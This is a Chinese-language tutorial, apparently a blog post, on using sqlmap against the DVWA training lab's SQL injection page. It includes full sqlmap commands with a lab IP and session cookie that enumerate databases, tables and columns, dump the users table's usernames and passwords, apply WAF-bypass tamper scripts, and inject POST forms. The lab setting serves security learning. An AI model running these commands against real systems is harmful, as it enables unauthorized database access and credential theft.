当前位置:网站首页>sqlmap的使用

sqlmap的使用

2022-07-17 00:14:00 【jjj34】

常用命令

python sqlmap.py -u "?" -cookie "?" --level 5 --current-db

python sqlmap.py -u "?" -cookie "?" --level 5 -T $ --tables

python sqlmap.py -u "?" -cookie "?" --level 5 -D $ -T $ --columns

python sqlmap.py -u "?" -cookie "?" --level 5 -D $ -T $ -C $ --dump

//把cookie带上方便检测cookie注入

// --level 5 就代表着有测试 user-agent

// 绕过空格: --tamper "space2comment.py"常用绕过脚本

sqlmap --tamper 绕过WAF脚本分类整理_whatday的博客-CSDN博客_sqlmap脚本

SQLMap常用脚本学习篇_three_years_No1的博客-CSDN博客_sqlmap常用脚本

sqlmap下载:

sqlmapproject/sqlmap: Automatic SQL injection and database takeover tool (github.com)

启动:

1.提前配置好python环境

2.在sqlmap的根目录下,写一个bat处理文件

@echo off

cmd /k "python sqlmap.py -h"如:

双击即可bat文件即可启动

中文版选项:

python sqlmap.py -h 查看原文帮助手册

中文版原文链接:https://blog.csdn.net/smli_ng/article/details/106026901

常用语句

以dvwa靶场的low级别的SQL Injection为例

1.先随便输入一个数字,获得注入的url

![]()

2.复制url,到sqlmap中待用

3.经典的四步骤:查数据库,查表,查字段,查数据

查数据库:



查所有数据库

python sqlmap.py -u "http://39.101.162.123:44729/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4d099mj6tpcq8j3q17r8gtuhj2; security=low" --dbs

查当前数据库

python sqlmap.py -u "http://39.101.162.123:44729/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4d099mj6tpcq8j3q17r8gtuhj2; security=low" --current-db

dvwa就是当前连接的数据库



查表,查列

python sqlmap.py -u "http://39.101.162.123:44729/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4d099mj6tpcq8j3q17r8gtuhj2; security=low" --tables --columns

如图,列和表都直接跑出来了

查数据

显然我们要查的应该是dvwa 下的users 下的user和password

python sqlmap.py -u "http://39.101.162.123:44729/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4d099mj6tpcq8j3q17r8gtuhj2; security=low" -D dvwa -T users -C user,password --dump

如图,结果出来了

Post型注入

与get型不同,因为get型的参数在url栏,

1.

python sqlmap.py -u "???" -cookie="???" --forms--forms就是sqlmap自动搜集表单

2.指定参数

python sqlmap.py -u "??" --data "n=1"

或者

python sqlmap.py -u "??" --data "n=1&m=1"边栏推荐

猜你喜欢

ENVI_ Idl: batch re projection of modisswath products (calling the secondary development interface) + parsing

bugku题解

![[hdrp HD rendering pipeline] create hdrp project and upgrade the built-in pipeline project to hdrp project](/img/40/d3b2bb62db88c7b18a3c3df4df5609.png)

[hdrp HD rendering pipeline] create hdrp project and upgrade the built-in pipeline project to hdrp project

BUAAOS-Lab0实验报告

笔记一之IDL基础内容:常用数据类型_创建数组_类型转换_print输出_基本运算_关系运算

Unity导入fbx模型后,运行时物体的旋转和位置自动改变的问题解决方法

Installing MySQL and JDBC on Windows

ENVI_ Idl: average calculation + analysis of MODIS swath products in batches

Envi IDL: lire la teneur en colonne de NO2 de tous les produits OMI et calculer la moyenne mensuelle, la moyenne trimestrielle, la moyenne annuelle + résolution

php伪协议实现命令执行

随机推荐

树和堆知识点总结

笔记一之IDL基础内容:常用数据类型_创建数组_类型转换_print输出_基本运算_关系运算

【Unity编辑器扩展】Unity内部Asset资源配置ScriptableObject

【Unity开发小技巧】Unity混音器Mixer控制全局音量

BUAAOS-Lab0实验报告

Oozie integrated sqoop

STL--stack容器

ENVI_IDL:读取所有OMI产品的NO2柱含量并计算月均值、季均值、年均值+解析

【HSJFramework】Unity时间管理TimeManger计时器

【Unity开发小技巧】Unity打包PC端exe,压缩打包为一个exe文件

Gdb+vscode for debugging 0 - environment configuration

gdb+vscode进行调试6——gdb调试多线程命令札记

[tools] unity2d character controller, which controls 2D players to move and jump in four directions and horizontal directions

CTFHub----RCE

信号与系统实验

Gdb+vscode for debugging 2 - GDB breakpoint related

DGC best practice: how to ensure that confidential data is not leaked when entering the lake?

bugku题解

Difference between close and shutdown

元宇宙公链Caduceus项目详解(一):Caduceus Metaverse Protocol的项目理念及技术框架